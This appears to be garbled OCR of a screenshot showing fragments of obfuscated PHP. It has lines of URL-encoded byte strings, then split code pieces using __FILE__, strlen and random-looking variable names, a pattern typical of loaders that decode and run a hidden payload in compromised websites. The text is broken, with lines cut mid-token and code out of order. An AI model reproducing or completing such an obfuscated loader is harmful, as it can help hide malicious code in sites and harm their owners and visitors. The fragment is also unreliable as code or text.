
AJ%10%0AP%02C%1E"
1D%0BDEZ%00%13%0B%28%09%02R%16dMC%10%16%0EG%0B%06%05V%13
1%15S%07%00_IF%11%16%07%10"
%1AT%07%18%1DYH%0A%0B%5DC%0E%5EC2%01%5C%02%40%19%1E%14%1
04%1E%1ENRT_%09%02R%16%19Y"
LEZ%14%1Bm%17O%08D._%07X%5CRQ%0BCvCK%11%0A%12%1FG%19%5C%
%0C%11CDM%13%1B"
%16%05O%0F%11%15S%07%00_IF%11%16%07%10%5E%1Bb%16%5DC%3E%
%1E%05Dk%10%13%5ECT%03B%16%5EX"
%17U%40V8D%00%12%09%3E%19%0C%04DDWTJDJ%08%02V%05Q%5CT%07
1D%0BDEZ"
%1ES%5C%5D%06%0A%15%5B%0A%09ZRP%1D%0BDEZ%00%13%0B%28%09%
0%10%1AW%0BKDM%07%13Nk%09%13D.Z%15%1E"
0AF%11LEZ%14%1Bm%17O%08D.HK%1BPE%11MXKMD%15%13%06%19%5D%
2F%5C%28.%2A%24%2F"
), 
''
, 
__FILE__
az7tn
) / strlen(
$onexsdw
) + 
1
), 
0
, strlen(
$o9maz7tn